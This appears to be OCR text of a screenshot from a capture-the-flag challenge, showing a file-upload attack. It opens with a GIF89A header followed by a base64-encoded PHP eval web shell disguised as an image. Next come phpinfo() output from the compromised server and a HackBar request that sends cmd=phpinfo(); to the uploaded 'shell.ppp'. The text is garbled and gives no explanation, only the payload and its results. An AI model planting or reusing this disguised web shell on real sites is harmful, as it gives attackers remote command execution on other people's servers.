 GIF89A12 PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==▯▯|▯ v
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System
Linux a377ded7da2e 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Aug 12 2019 19:34:28
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.2/apache2
Loaded Configuration File
/etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.2/apache2/conf.d
Additional .ini files parsed
/etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini,
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,
/etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5fa6a2d5-8af1-480a-87a9-4fe12a3f72ae.node4.buuoj.cn:81/upload/tmp_be4b15fd784c34329548a569b3c77e36/shell.ppp
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=phpinfo();